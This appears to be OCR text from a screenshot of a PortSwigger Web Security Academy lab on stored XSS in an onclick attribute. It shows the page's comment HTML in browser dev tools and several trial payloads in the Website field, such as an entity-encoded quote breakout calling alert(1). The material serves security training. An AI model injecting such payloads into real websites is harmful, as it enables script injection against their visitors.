 Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped — Mozilla Firefox
All labs | Web Security Acad
Lab: Stored XSS into onclic
Stored XSS into onclick eve
https://0a7b001e04ba880c80a51272002f00dd.web-security-academy.net/post?postId=2
Inspector
Console
Debugger
Network
Style Editor
Search HTML
<p></p>
<p></p>
<div>
<hr>
<h1>Comments</h1>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment">
<p>
<img class="avatar" src="/resources/images/avatarDefault.svg">
<a id="author" href="http://www.zenshell.ninja" onclick="var tracker={track()
{}};tracker.track('http://www.zenshell.ninja');">z3nsh3ll</a> event
| 02 May 2023
</p>
<p>blog comment</p>
<p></p>
</section>
<hr>
<section class="add-comment"></section>
<div class="is-linkback"></div>
</div>
</div>
</div>
</section>
Name:
z3nsh3ll
Email:
z3nsh3ll@gmail.com
Website:
http:
http://www.zenshell.ninja
http://www.zenshell.ninja" onclick='alert()'
http://www.z3nsh3ll.ninja" onmouseover='alert()'
http://foo?&apos;-alert(1)-&apos;
http://www.zenshell.ninja + alert()
http://www.zenshell.ninja&apos; - alert() - &apos;
div > section.maincontainer > div.container.is-page > div.blog-post > div > section.comment > p > a#author
Styles
:hov .cls
Layout
Computed
Changes
{
inline
Flexbox
}
Menu
Burp Suite...
Stored XS...
Untitled * ...
2
Thunar
encoding.h...
ncoding
2023-05-02
13:21
z3nsh3ll